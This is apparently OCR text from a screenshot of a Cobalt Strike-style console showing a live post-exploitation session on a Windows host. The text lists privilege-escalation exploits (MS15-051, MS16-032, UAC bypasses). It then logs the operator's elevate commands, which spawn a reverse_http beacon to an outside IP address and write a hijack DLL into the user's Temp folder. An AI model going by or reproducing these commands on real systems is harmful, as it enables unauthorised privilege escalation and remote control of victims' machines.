 external internal user computer note
69 10.10.10.80 Administrator * WEB
11 10.10.10.80 SYSTEM * WEB
日志X Beacon 10.10.10.80@4524 X 监听器X 脚本管理器X
ms15-051 Windows ClientCopyImage Win32k Exploit (CVE 2015-1701)
ms16-016 mrxdav.sys WebDav Local Privilege Escalation (CVE 2016-0051)
ms16-032 Secondary Logon Handle Privilege Escalation (CVE-2016-099)
uac-dll Bypass UAC
uac-eventvwr Bypass UAC with eventvwr.exe
uac-token-duplication Bypass UAC with Token Duplication
uac-wscript Bypass UAC with wscript.exe
beacon> uac-dll
[-] Unknown command: uac-dll
beacon> elevate uac-dll
[*] Tasked beacon to spawn windows/beacon_http/reverse_http ) in a high integrity process
[+] host called home, sent: 110651 bytes
[+] received output:
[*] Wrote hijack DLL to 'C:\Users\ADMINI~1.WEB\AppData\Local\Temp\1\341a.dll'
[-] Privileged file copy failed: C:\Windows\System32\sysprep\CRYPTBASE.dll
beacon>
[-] Unknown command:
beacon> elevate  ms16-032
[-] elevate error: Listener 'ms16-032' does not exist
beacon> elevate  ms15-051
[-] elevate error: Listener 'ms15-051' does not exist
beacon> elevate ms15-051
[*] Task Beacon to run windows/beacon_http/reverse_http (207.148.114.46:37887) via ms15-051
[+] host called home, sent: 85918 bytes